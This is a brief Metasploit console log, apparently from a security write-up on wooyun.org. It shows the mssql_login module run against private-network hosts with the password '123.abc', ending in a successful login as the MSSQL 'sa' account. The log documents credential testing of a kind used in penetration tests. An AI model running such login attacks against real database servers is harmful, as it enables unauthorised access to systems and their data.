 msf auxiliary(mssql_login) > set RHOSTS 192.168.43.71,192.168.43.90
RHOSTS => 192.168.43.71,192.168.43.90
msf auxiliary(mssql_login) > set PASSWORD 123.abc
PASSWORD => 123.abc
msf auxiliary(mssql_login) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options
RHOSTS.
msf auxiliary(mssql_login) > set RHOSTS 192.168.43.71
RHOSTS => 192.168.43.71
msf auxiliary(mssql_login) > run
[*] 192.168.43.71:1433 - MSSQL - Starting authentication scanner.
[+] 192.168.43.71:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123.abc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_login) >
www.wooyun.org